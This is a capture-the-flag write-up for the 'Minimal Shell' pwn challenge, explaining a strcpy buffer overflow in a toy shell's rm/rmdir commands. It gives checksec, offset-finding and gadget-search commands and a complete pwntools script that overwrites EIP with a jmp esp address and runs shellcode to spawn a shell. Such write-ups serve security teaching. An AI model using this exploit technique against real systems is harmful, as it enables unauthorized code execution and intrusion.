[CTF] WU - Minimal Shell
CTF InterCampus Ynov 2024
Difficulty Level : Medium
Challenge Category : Pwn
Description :
I recently took C course, and made my own linux shell. Can you try it out for me ?
Solution Steps
Step 1: Analyze the Binary
- Upon analyzing the provided binary, you will find multiple functions, including:
- rmdir: Removes directories.
- rm: Removes files.
- The critical vulnerability lies in these functions, which use
strcpy
without proper bounds checking. This creates a buffer overflow opportunity.




Step 2: Check Binary Security
Inspect the binary for security mitigations:
checksec --file=./minimal_shell
Expected Output:
- No stack canaries.
- No NX (Non-Executable) bit.
- No PIE (Position Independent Executable).
- No ASLR (Address Space Layout Randomization).
Result: The binary has no security features enabled, making it straightforward to exploit.

Step 3: Find Buffer Overflow Offset
Use msf-pattern_create
to determine the offset to the instruction pointer (EIP).
Command:
msf-pattern_create -l 100
- Send the pattern to the vulnerable function and analyze the crash.
- Use
msf-pattern_offset
to find the exact offset:
msf-pattern_offset -l 100 -q <EIP value from crash>
Result:
The EIP offset is 56 bytes.
Step 4: Locate Gadgets
Use ropper
or ROPgadget
to locate useful gadgets in the binary.
Command:
ropper --file ./minimal_shell --search "jmp esp"
Result:
Find a jmp esp
gadget to redirect execution to our shellcode on the stack.
Step 5: Build the Exploit
The plan:
- Overflow the buffer with 56 bytes of padding.
- Overwrite the EIP with the address of the
jmp esp
gadget. - Place a small shellcode payload on the stack to spawn a root shell.
Exploit Code (Python):
from pwn import *
# Target binary and context
binary = './minimal_shell'
context.binary = binary
context.terminal = ['tmux', 'splitw', '-h']
# Offset to EIP
offset = 56
# Gadgets and shellcode
jmp_esp = 0xdeadbeef # Replace with actual address of jmp esp gadget
shellcode = asm(shellcraft.sh()) # Generate shellcode with pwntools
# Exploit payload
payload = b'A' * offset # Padding to reach EIP
payload += p32(jmp_esp) # Overwrite EIP with jmp esp address
payload += shellcode # Place shellcode on the stack
# Connect to the target
io = remote('127.0.0.1', 4444)
io.sendline(payload)
io.interactive()
Step 6: Execute the Exploit
Run the exploit script:
python exploit.py
Expected Outcome:
- The exploit spawns a root shell.
- Use the shell to read the flag:
cat production/flag.txt